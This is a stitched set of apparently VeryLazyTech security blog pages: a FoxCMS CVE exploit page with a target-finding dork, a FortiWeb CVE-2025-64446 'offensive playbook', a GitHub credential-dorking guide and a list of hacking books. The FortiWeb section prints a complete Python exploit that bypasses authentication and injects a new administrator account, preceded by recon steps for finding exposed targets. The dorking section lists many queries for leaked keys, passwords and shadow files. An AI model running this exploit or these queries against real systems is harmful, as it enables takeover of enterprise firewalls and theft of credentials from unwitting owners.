{% embed url="<https://www.youtube.com/watch?v=o-y9MPg827I>" %}

**Read about it** — [CVE-2025-29306](https://nvd.nist.gov/vuln/detail/CVE-2025-29306)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Getting Started

#### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

**Fofa Dork**: (body="foxcms-logo" || body="foxcms-container") && body="div"&#x20;

<figure><img src="/files/HiRfUNEVg3BpgNCcFhYd" alt=""><figcaption></figcaption></figure>

#### Cloning the Repository

First, clone the repository:

```
git clone https://github.com/verylazytech/CVE-2025-29306
```

Run the Exploit:

```
./CVE-2025-29306.sh <Target:port> <cmd>
```

<figure><img src="/files/iWiUkZeqSsWWuna6edje" alt=""><figcaption></figcaption></figure>

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# CVE-2025–64446 — A Red Team Offensive Playbook for FortiWeb RCE via Path Traversal + Authentication

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://whop.com/verylazytech/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://whop.com/verylazytech/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Fortinet products are some of the most battle-tested appliances protecting enterprise networks today — and ironically, the moment a Forti appliance becomes vulnerable, the blast radius is catastrophic. In late 2025, one of the most dangerous vulnerabilities ever discovered in **FortiWeb** surfaced: **CVE-2025–64446**, a chaining vulnerability that combines:

* **Path Traversal**
* **Internal CGI handler exposure**
* **Authentication Bypass via header forging**
* **Privilege escalation to full administrative control**

All **without authentication**.\
All **via a single HTTP request**.\
All **remotely exploitable**.

This article is not marketing fluff. This is the **real offensive playbook** — mapped exactly as a red teamer, exploit developer, or bug bounty hunter would execute it.

Press enter or click to view image in full size

<figure><img src="https://miro.medium.com/v2/resize:fit:700/0*5LqwD0wSJSK9JB3t" alt="" height="467" width="700"><figcaption><p>Photo by <a href="https://unsplash.com/@clark_fransa?utm_source=medium&#x26;utm_medium=referral">Arnold Francisca</a> on <a href="https://unsplash.com/?utm_source=medium&#x26;utm_medium=referral">Unsplash</a></p></figcaption></figure>

### 1. Recon <a href="#ce7d" id="ce7d"></a>

#### Goal: Identify FortiWeb appliances exposed online <a href="#id-6142" id="id-6142"></a>

Your first step in any offensive operation is **mapping what’s alive and internet-facing**.

#### Fofa Query <a href="#id-4500" id="id-4500"></a>

```
product:"FortiWeb"
```

Look for:

* FortiWeb login pages
* FortiWeb WAF portals
* Exposed management ports (80/443/8443)
* “Server: FortiWeb” banners
* TLS certificates containing “Fortinet”, “FortiWeb”

#### Why recon matters <a href="#id-3f25" id="id-3f25"></a>

CVE-2025–64446 is only exploitable if:

* The **management interface** is exposed
* The appliance is **pre-patch**
* The API routing stack is still using the vulnerable paths
* The internal CGI handler (`fwbcgi`) is reachable

Recon gives you everything you need to decide whether to proceed.

### 2. Fingerprinting <a href="#f59b" id="f59b"></a>

#### Goal: Confirm the device is FortiWeb (not FortiGate, FortiProxy, etc.) <a href="#id-8a1f" id="id-8a1f"></a>

### Banner grabbing <a href="#df39" id="df39"></a>

```
curl -k -I https://TARGET:8443
```

Typical output:

```
Server: FortiWeb
Set-Cookie: APSCOOKIE_xxx=...
```

FortiWeb also frequently exposes:

* `/api/v2.0/`
* `/favicon.ico` with a distinctive hash
* Unique HTML comments such as `<!-- FortiWeb -->`

### Fingerprint Indicators <a href="#a72f" id="a72f"></a>

* `Server: FortiWeb`
* `/api/v2.0/cmdb/...` returns 403 (expected pre-auth)
* TLS CN often includes “FWB”

Once fingerprinted, move on to versioning.

### 3. Version Detection <a href="#c6c3" id="c6c3"></a>

#### Goal: Determine if the appliance is within the vulnerable version ranges. <a href="#id-29cf" id="id-29cf"></a>

#### Affected Versions (Based on NVD, vendor advisories) <a href="#id-8bef" id="id-8bef"></a>

BranchVulnerable Versions7.0.x7.0.0–7.0.117.2.x7.2.0–7.2.117.4.x7.4.0–7.4.97.6.x7.6.0–7.6.48.0.x8.0.0–8.0.1

#### Version Endpoint Probe <a href="#id-28b8" id="id-28b8"></a>

FortiWeb exposes version metadata at:

```
/api/v2.0/system/status
```

Anonymous requests usually fail, but vulnerable systems sometimes leak partial version strings in:

* Error messages
* Redirect headers
* HTML comments
* SSL certificate metadata

Regardless of method, once you confirm the version fits the vulnerable range, you move to exploitation.

### 4. Attack Method 1: Path Traversal <a href="#id-0871" id="id-0871"></a>

#### Goal: Break out of API routing and reach internal CGI. <a href="#id-8c35" id="id-8c35"></a>

This is the heart of CVE-2025–64446.

The vulnerable endpoint is reached by abusing:

```
/api/v2.0/cmdb/system/admin%3f/../../../../../cgi-bin/fwbcgi
```

### Key observations <a href="#id-381e" id="id-381e"></a>

* `%3f` is URL-encoded `?`
* FortiWeb’s routing parser mishandles `%3f` in combination with path segments
* Traversal (`../../../../../`) escapes the API sandbox
* You end up executing an internal CGI script: **fwbcgi**

`fwbcgi` is normally reachable **only after login**, making this deadly.

### Result <a href="#id-3256" id="id-3256"></a>

➡ You fully bypass the FortiWeb API access controls\
➡ You reach a privileged internal handler\
➡ Now you’re at step 2: breaking authentication

### 5. Attack Method 2: CGIINFO Manipulation <a href="#id-7473" id="id-7473"></a>

#### Goal: Forge an internal authentication identity <a href="#b44c" id="b44c"></a>

Once `fwbcgi` executes, it expects an internal header:

```
CGIINFO: <base64 JSON>
```

Usually generated by the **authenticated GUI**, it carries identity metadata.

### What the JSON looks like <a href="#id-20f8" id="id-20f8"></a>

```
{
    "username": "admin",
    "profname": "prof_admin",
    "vdom": "root",
    "loginname": "admin"
}
```

This is terrifying because:

* **The handler trusts the header blindly.**
* **No signature.**
* **No HMAC.**
* **No token validation.**

If you send it, you **become admin**.

### Your exploit turns this into: <a href="#id-0779" id="id-0779"></a>

✔ Full auth bypass\
✔ Full privilege escalation\
✔ Full remote admin

This is the second half of the CVE chain.

### 6. Attack Method 3: Admin User Injection (The Exploit) <a href="#cf97" id="cf97"></a>

#### Goal: Create a new admin user using forged privileges. <a href="#id-3578" id="id-3578"></a>

This is where your exploit shines.

Below is your final exploit script, modified for `host:port` and with color, formatting, and full operational clarity.

#### 🔥 Full Exploit PoC (Python) <a href="#ec64" id="ec64"></a>

#### [CVE-2025–64446 Admin Account Injection](https://github.com/verylazytech/CVE-2025-64446) <a href="#bb91" id="bb91"></a>

```
import http.client
import ssl
import base64
import json
from uuid import uuid4
import sys

# ======================
#   ANSI COLOR CODES
# ======================
RED     = "\033[91m"
GREEN   = "\033[92m"
YELLOW  = "\033[93m"
BLUE    = "\033[94m"
MAGENTA = "\033[95m"
CYAN    = "\033[96m"
WHITE   = "\033[97m"
BOLD    = "\033[1m"
RESET   = "\033[0m"

banner = f"""
{MAGENTA}{BOLD}
 __     __              _                   _____         _     
 \ \   / /__ _ __ _   _| |    __ _ _____   |_   _|__  ___| |__  
  \ \ / / _ \ '__| | | | |   / _` |_  / | | || |/ _ \/ __| '_ \ 
   \ V /  __/ |  | |_| | |__| (_| |/ /| |_| || |  __/ (__| | | |
    \_/ \___|_|   \__, |_____\__,_/___|\__, ||_|\___|\___|_| |_|
           |___/                |___/                    
                  ____   ___ ____  ____     __   _  _   _  _   _  _    __   
  _____   _____  |___ \ / _ \___ \| ___|   / /_ | || | | || | | || |  / /_  
 / __\ \ / / _ \   __) | | | |__) |___ \  | '_ \| || |_| || |_| || |_| '_ \ 
| (__ \ V /  __/  / __/| |_| / __/ ___) | | (_) |__   _|__   _|__   _| (_) |
 \___| \_/ \___| |_____|\___/_____|____/   \___/   |_|    |_|    |_|  \___/ 


{CYAN}         cve-2025-64446.py
{WHITE}
        (*) {YELLOW}FortiWeb Authentication Bypass Artifact Generator{WHITE}
          - {GREEN}VeryLazyTech{WHITE} (@VeryLazyTech)

        CVEs: {RED}[CVE-2025-64446]{RESET}
"""

print(banner)

# ======================
#     ARG CHECK
# ======================
if len(sys.argv) != 2:
    print(f"{RED}[-] Usage: python3 cve-2025-64446.py <target_fortiweb_ip>{RESET}")
    sys.exit(1)

user = str(uuid4())[:8]
password = user

try:
    host, port = sys.argv[1].split(":")
    port = int(port)
except ValueError:
    print(f"{RED}[-] Invalid format! Use <host:port>{RESET}")
    sys.exit(1)
    
raw_path = "/api/v2.0/cmdb/system/admin%3f/../../../../../cgi-bin/fwbcgi"

cgiinfo_json = {
    "username": "admin",
    "profname": "prof_admin",
    "vdom": "root",
    "loginname": "admin"
}

cgiinfo_b64 = base64.b64encode(json.dumps(cgiinfo_json).encode()).decode()

headers = {
    "CGIINFO": cgiinfo_b64,
    "Content-Type": "application/x-www-form-urlencoded",
}

body = {
    "data": {
        "q_type": 1,
        "name": user,
        "access-profile": "prof_admin",
        "access-profile_val": "0",
        "trusthostv4": "0.0.0.0/0",
        "trusthostv6": "::/0",
        "last-name": "",
        "first-name": "",
        "email-address": "",
        "phone-number": "",
        "mobile-number": "",
        "hidden": 0,
        "comments": "",
        "sz_dashboard": -1,
        "type": "local-user",
        "type_val": "0",
        "admin-usergrp_val": "0",
        "wildcard_val": "0",
        "accprofile-override_val": "0",
        "sshkey": "",
        "passwd-set-time": 0,
        "history-password-pos": 0,
        "history-password0": "",
        "history-password1": "",
        "history-password2": "",
        "history-password3": "",
        "history-password4": "",
        "history-password5": "",
        "history-password6": "",
        "history-password7": "",
        "history-password8": "",
        "history-password9": "",
        "force-password-change": "disable",
        "force-password-change_val": "0",
        "password": password
    }
}

body_data = json.dumps(body)
context = ssl._create_unverified_context()
conn = http.client.HTTPSConnection(host, port, context=context)

print(f"{BLUE}[~] Sending exploit payload to {host}:{port} ...{RESET}")

conn.request("POST", raw_path, body=body_data, headers=headers)
resp = conn.getresponse()

# ======================
#     RESULT OUTPUT
# ======================
if resp.status == 200:
    print(f"{GREEN}[✓] Exploit sent successfully!{RESET}")
    print(f"{YELLOW}[*] New user created → {GREEN}{user}{RESET}")
    print(f"{YELLOW}[*] Password         → {GREEN}{password}{RESET}")
else:
    print(f"{RED}[✗] Exploit failed — Status Code: {resp.status}{RESET}")
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://whop.com/verylazytech/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://whop.com/verylazytech/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://whop.com/verylazytech/)for e-books and courses.  📚

</details>
{% endhint %}


# GitHub Dorks

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

GitHub has become a **treasure trove for hackers and security researchers** alike. While it serves as an essential platform for developers, it is also home to **a vast amount of exposed credentials, API keys, and sensitive corporate data**. This guide will uncover **how hackers use GitHub Dorks to find leaks** and how you can **protect your repositories** from unintended exposure.

<figure><img src="https://miro.medium.com/v2/resize:fit:700/0*L3_0evi-wyr5cO4d" alt="" height="483" width="700"><figcaption><p>Photo by <a href="https://unsplash.com/@synkevych?utm_source=medium&#x26;utm_medium=referral">Roman Synkevych</a> on <a href="https://unsplash.com/?utm_source=medium&#x26;utm_medium=referral">Unsplash</a></p></figcaption></figure>

## Understanding GitHub Dorks <a href="#id-29a2" id="id-29a2"></a>

GitHub Dorking refers to the practice of using **advanced search queries** to locate **exposed sensitive data** within public repositories. Many developers unknowingly commit **API keys, passwords, SSH credentials, and database connection strings**, making GitHub an easy hunting ground for attackers.

By utilizing **GitHub’s advanced search operators**, security researchers and malicious actors can filter through billions of repositories to find leaked credentials.

## How Hackers Use GitHub Dorks to Find Sensitive Data <a href="#fdbe" id="fdbe"></a>

### Step 1: Understanding GitHub Search Operators <a href="#id-13d6" id="id-13d6"></a>

GitHub provides powerful search capabilities that allow users to filter content using **specific search queries**. Some of the most commonly used operators include:

* **`filename:`** – Searches for specific file names.
* **`extension:`** – Filters results based on file type.
* **`path:`** – Searches for files in a particular directory structure.
* **`org:`** – Limits results to a specific organization.
* **`repo:`** – Focuses on a particular repository.

Using these operators, attackers can efficiently **pinpoint valuable data** hidden within repositories.

## Step 2: Common GitHub Dorks Used for Finding Leaks <a href="#id-93c2" id="id-93c2"></a>

Here are some **powerful GitHub Dork queries** commonly used to uncover sensitive data:

### API Keys and Credentials: <a href="#id-96b0" id="id-96b0"></a>

```
filename:.env DB_PASSWORD
filename:config.json AWS_ACCESS_KEY_ID
filename:settings.py SECRET_KEY
```

### Database Connection Strings: <a href="#e3dd" id="e3dd"></a>

```
filename:.env MYSQL_PASSWORD
filename:database.yml production
filename:wp-config.php DB_PASSWORD
```

### SSH Keys and Private Keys: <a href="#id-7929" id="id-7929"></a>

```
filename:id_rsa
extension:pem private
filename:config in:path/.ssh
```

### Cloud and Service Credentials: <a href="#id-0f29" id="id-0f29"></a>

```
filename:.dockercfg auth
filename:credentials aws_access_key_id
extension:json google_api_key
```

These dorks enable attackers to **easily retrieve sensitive credentials** and gain unauthorized access to services.

## Real-World Examples of GitHub Leaks <a href="#id-063c" id="id-063c"></a>

### 1. AWS Keys Exposed in Public Repositories <a href="#id-759e" id="id-759e"></a>

Several companies have suffered **data breaches** due to **AWS keys leaked on GitHub**. Attackers use GitHub Dorks to find these keys and **gain full control over cloud infrastructure**, leading to massive security incidents.

### 2. Database Credentials Leading to Data Breaches <a href="#id-3b66" id="id-3b66"></a>

Hackers often find **hardcoded database credentials** in public repositories, allowing them to **access and dump entire databases**. This can lead to **financial losses, GDPR violations, and reputational damage**.

### 3. Hardcoded SSH Keys Allowing Server Access <a href="#a669" id="a669"></a>

When developers mistakenly **commit private SSH keys**, attackers can **gain full access to critical servers**, compromising entire infrastructures.

## How to Protect Your Data on GitHub <a href="#b91b" id="b91b"></a>

### 1. Use `.gitignore` to Exclude Sensitive Files <a href="#id-8bd4" id="id-8bd4"></a>

Ensure that sensitive files are never committed by adding them to `.gitignore`:

```
# Ignore environment files
.env
*.pem
config.json
database.yml
```

### 2. Enable GitHub Secret Scanning <a href="#id-0836" id="id-0836"></a>

GitHub provides **secret scanning** to detect **leaked credentials** before they become an issue. Enable this feature to receive alerts when sensitive data is exposed.

### 3. Rotate Exposed Keys Immediately <a href="#a584" id="a584"></a>

If you accidentally push sensitive information, **revoke and rotate the credentials** immediately to prevent misuse.

### 4. Regularly Audit Repositories <a href="#id-9aed" id="id-9aed"></a>

Use tools like **GitLeaks**, **TruffleHog**, and **GitGuardian** to scan repositories for **accidentally committed sensitive data**.

### 5. Encrypt Sensitive Data <a href="#c3c3" id="c3c3"></a>

Never store sensitive credentials in plain text. Instead, use **environment variables** or **secret management services** like AWS Secrets Manager, HashiCorp Vault, or GitHub Actions Secrets.

## Essential Tools for Detecting GitHub Leaks <a href="#id-50e2" id="id-50e2"></a>

* <https://github.com/dxa4481/truffleHog> **#My favorite**
* <https://github.com/gitleaks/gitleaks>
* <https://github.com/Yelp/detect-secrets>
* <https://github.com/hisxo/gitGraber>
* <https://github.com/eth0izzle/shhgit>
* <https://github.com/techgaun/github-dorks>
* <https://github.com/michenriksen/gitrob>
* <https://github.com/anshumanbh/git-all-secrets>
* <https://github.com/awslabs/git-secrets>
* <https://github.com/kootenpv/gittyleaks>
* <https://github.com/obheda12/GitDorker>

## List of dorks I am using: <a href="#id-41ea" id="id-41ea"></a>

```
".mlab.com password"
"access_key"
"access_token"
"amazonaws"
"api.googlemaps AIza"
"api_key"
"api_secret"
"apidocs"
"apikey"
"apiSecret"
"app_key"
"app_secret"
"appkey"
"appkeysecret"
"application_key"
"appsecret"
"appspot"
"auth"
"auth_token"
"authorizationToken"
"aws_access"
"aws_access_key_id"
"aws_key"
"aws_secret"
"aws_token"
"AWSSecretKey"
"bashrc password"
"bucket_password"
"client_secret"
"cloudfront"
"codecov_token"
"config"
"conn.login"
"connectionstring"
"consumer_key"
"credentials"
"database_password"
"db_password"
"db_username"
"dbpasswd"
"dbpassword"
"dbuser"
"dot-files"
"dotfiles"
"encryption_key"
"fabricApiSecret"
"fb_secret"
"firebase"
"ftp"
"gh_token"
"github_key"
"github_token"
"gitlab"
"gmail_password"
"gmail_username"
"herokuapp"
"internal"
"irc_pass"
"JEKYLL_GITHUB_TOKEN"
"key"
"keyPassword"
"ldap_password"
"ldap_username"
"login"
"mailchimp"
"mailgun"
"master_key"
"mydotfiles"
"mysql"
"node_env"
"npmrc _auth"
"oauth_token"
"pass"
"passwd"
"password"
"passwords"
"pem private"
"preprod"
"private_key"
"prod"
"pwd"
"pwds"
"rds.amazonaws.com password"
"redis_password"
"root_password"
"secret"
"secret.password"
"secret_access_key"
"secret_key"
"secret_token"
"secrets"
"secure"
"security_credentials"
"send.keys"
"send_keys"
"sendkeys"
"SF_USERNAME salesforce"
"sf_username"
"site.com" FIREBASE_API_JSON=
"site.com" vim_settings.xml
"slack_api"
"slack_token"
"sql_password"
"ssh"
"ssh2_auth_password"
"sshpass"
"staging"
"stg"
"storePassword"
"stripe"
"swagger"
"testuser"
"token"
"x-api-key"
"xoxb "
"xoxp"
[WFClient] Password= extension:ica
access_key
bucket_password
dbpassword
dbuser
extension:avastlic "support.avast.com"
extension:bat
extension:cfg
extension:env
extension:exs
extension:ini
extension:json api.forecast.io
extension:json googleusercontent client_secret
extension:json mongolab.com
extension:pem
extension:pem private
extension:ppk
extension:ppk private
extension:properties
extension:sh
extension:sls
extension:sql
extension:sql mysql dump
extension:sql mysql dump password
extension:yaml mongolab.com
extension:zsh
filename:.bash_history
filename:.bash_history DOMAIN-NAME
filename:.bash_profile aws
filename:.bashrc mailchimp
filename:.bashrc password
filename:.cshrc
filename:.dockercfg auth
filename:.env DB_USERNAME NOT homestead
filename:.env MAIL_HOST=smtp.gmail.com
filename:.esmtprc password
filename:.ftpconfig
filename:.git-credentials
filename:.history
filename:.htpasswd
filename:.netrc password
filename:.npmrc _auth
filename:.pgpass
filename:.remote-sync.json
filename:.s3cfg
filename:.sh_history
filename:.tugboat NOT _tugboat
filename:_netrc password
filename:apikey
filename:bash
filename:bash_history
filename:bash_profile
filename:bashrc
filename:beanstalkd.yml
filename:CCCam.cfg
filename:composer.json
filename:config
filename:config irc_pass
filename:config.json auths
filename:config.php dbpasswd
filename:configuration.php JConfig password
filename:connections
filename:connections.xml
filename:constants
filename:credentials
filename:credentials aws_access_key_id
filename:cshrc
filename:database
filename:dbeaver-data-sources.xml
filename:deployment-config.json
filename:dhcpd.conf
filename:dockercfg
filename:environment
filename:express.conf
filename:express.conf path:.openshift
filename:filezilla.xml
filename:filezilla.xml Pass
filename:git-credentials
filename:gitconfig
filename:global
filename:history
filename:htpasswd
filename:hub oauth_token
filename:id_dsa
filename:id_rsa
filename:id_rsa or filename:id_dsa
filename:idea14.key
filename:known_hosts
filename:logins.json
filename:makefile
filename:master.key path:config
filename:netrc
filename:npmrc
filename:pass
filename:passwd path:etc
filename:pgpass
filename:prod.exs
filename:prod.exs NOT prod.secret.exs
filename:prod.secret.exs
filename:proftpdpasswd
filename:recentservers.xml
filename:recentservers.xml Pass
filename:robomongo.json
filename:s3cfg
filename:secrets.yml password
filename:server.cfg
filename:server.cfg rcon password
filename:settings
filename:settings.py SECRET_KEY
filename:sftp-config.json
filename:sftp-config.json password
filename:sftp.json path:.vscode
filename:shadow
filename:shadow path:etc
filename:spec
filename:sshd_config
filename:token
filename:tugboat
filename:ventrilo_srv.ini
filename:WebServers.xml
filename:wp-config
filename:wp-config.php
filename:zhrc
HEROKU_API_KEY language:json
HEROKU_API_KEY language:shell
HOMEBREW_GITHUB_API_TOKEN language:shell
jsforce extension:js conn.login
language:yaml -filename:travis
msg nickserv identify filename:config
org:Target "AWS_ACCESS_KEY_ID"
org:Target "list_aws_accounts"
org:Target "aws_access_key"
org:Target "aws_secret_key"
org:Target "bucket_name"
org:Target "S3_ACCESS_KEY_ID"
org:Target "S3_BUCKET"
org:Target "S3_ENDPOINT"
org:Target "S3_SECRET_ACCESS_KEY"
password
path:sites databases password
private -language:java
PT_TOKEN language:bash
redis_password
root_password
secret_access_key
SECRET_KEY_BASE=
shodan_api_key language:python
WORDPRESS_DB_PASSWORD=
xoxp OR xoxb OR xoxa
s3.yml
.exs
beanstalkd.yml
deploy.rake
.sls
AWS_SECRET_ACCESS_KEY
API KEY
API SECRET
API TOKEN
ROOT PASSWORD
ADMIN PASSWORD
GCP SECRET
AWS SECRET
"private" extension:pgp
```

## Final Thoughts — Stay Ahead of GitHub Leaks <a href="#e5f0" id="e5f0"></a>

GitHub Dorking is a **double-edged sword** — while security researchers use it for **responsible disclosure**, hackers exploit it for malicious purposes. The best way to protect your organization is by **implementing strict security measures, scanning for leaks proactively, and training developers to follow security best practices**.

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Top Hacking Books for 2024: FREE and Paid

Boost your cybersecurity skills with VeryLazyTech’s self-study resources—learn the lazy way!

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

In the rapidly evolving world of cybersecurity, keeping up with the latest knowledge is crucial. Whether you’re a seasoned professional or just starting, having the right resources can make all the difference. Here’s a comprehensive list of essential hacking books and resources for 2024, including both free and paid options, to help you stay ahead in the field.

## 1. Web Application Hacker’s Handbook 2 <a href="#d8c4" id="d8c4"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:688/1*f3kiZgExP2ZZ3zG9PutT1w.png" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://shop.verylazytech.com//l/TheWebApplicationHackersHandbook2)
* **Description:** This book is a cornerstone for anyone serious about web application security. It covers a wide range of topics, including advanced techniques for exploiting web applications.
* **Cost:** Paid

## 2. Web Security Academy by PortSwigger <a href="#cd62" id="cd62"></a>

* **Link:** [PortSwigger](https://portswigger.net/web-security)
* **Description:** An excellent free resource offering interactive labs and courses on web security. It’s an ideal platform for hands-on learning, covering a range of vulnerabilities and attack methods.
* **Cost:** Free

## 3. OWASP Web Security Testing Guide <a href="#d0a4" id="d0a4"></a>

* **Link:** [OWASP](https://owasp.org/www-project-web-security-testing-guide/)
* **Description:** This guide provides a comprehensive framework for testing web application security. It’s an essential resource for security professionals involved in vulnerability assessment and penetration testing.
* **Cost:** Free

## 4. Web Security Testing Guide (Ellie Saad and Rick Mitchell v4.2) <a href="#id-86c2" id="id-86c2"></a>

* **Link:** [OWASP](https://owasp.org/www-project-web-security-testing-guide/v42/)
* **Description:** This version of the OWASP guide focuses on the practical aspects of web security testing, offering updated techniques and methodologies.
* **Cost:** Free

## 5. Real World Bug Hunting <a href="#id-284a" id="id-284a"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*8WueMBsjADwYzWDXzlOElg.jpeg" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://shop.verylazytech.com/l/Real-WorldBugHuntingAFieldGuidetoWebHacking)
* **Description:** A practical guide to finding and exploiting vulnerabilities. It includes real-world examples and case studies that can help readers understand how to approach bug hunting effectively.
* **Cost:** Paid

## 6. Bug Bounty Bootcamp <a href="#id-27fd" id="id-27fd"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:673/1*RB3CutrAMZHB39uewzhNwA.png" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://shop.verylazytech.com/l/BugBountyBootcamp)
* **Description:** This book provides a hands-on approach to bug bounty hunting, offering practical tips and strategies for finding vulnerabilities in web applications.
* **Cost:** Paid

## 7. Red Team Field Manual <a href="#b1a1" id="b1a1"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:655/1*LouTEkgZaVyrgzz_BbICIA.png" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/RedTeamFieldManualV2)
* **Description:** A concise reference guide for Red Team operations. It covers a wide range of tactics, techniques, and procedures that are essential for simulating attacks and testing security measures.
* **Cost:** Paid

## 8. Red Team Development and Operations: A Practical Guide <a href="#id-7f4c" id="id-7f4c"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:667/1*450YW6hYkC8C5hCOzrLfGg.jpeg" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://shop.verylazytech.com/l/RedTeamDevelopmentandOperationsAPracticalGuide)
* **Description:** This book offers in-depth coverage of Red Team operations, including planning, execution, and post-operation activities. It’s an essential resource for developing and managing Red Team engagements.
* **Cost:** Paid

## 9. Operator Handbook: Red Team + OSINT + Blue Team Reference <a href="#id-85a7" id="id-85a7"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:667/1*joVi8iEotOPiLIngrutheQ.jpeg" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://shop.verylazytech.com/l/OperatorHandbookRedTeamOSINTBlueTeamReference)
* **Description:** A comprehensive handbook covering Red Team, OSINT, and Blue Team operations. It provides practical references and tools for security professionals involved in various aspects of cybersecurity.
* **Cost:** Paid

## 10. Tribe of Hackers Red Team <a href="#f865" id="f865"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:575/1*MtDBPtKWZqyIyymVpFCgUQ.png" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://verylazytech.gumroad.com/l/TribeofHackersRedTeam)
* **Description:** Insights from experienced Red Team professionals on how they approach various aspects of their work. This book offers practical advice and strategies for Red Team operations.
* **Cost:** Paid

## 11. The Pentester Blueprint <a href="#id-29ec" id="id-29ec"></a>

<figure><img src="https://miro.medium.com/v2/resize:fit:573/1*dNEtTYQhGzbFxpT-zHAriQ.png" alt="" width="375"><figcaption></figcaption></figure>

* **Link:** [Buy Now](https://buymeacoffee.com/verylazytech/e/304619)
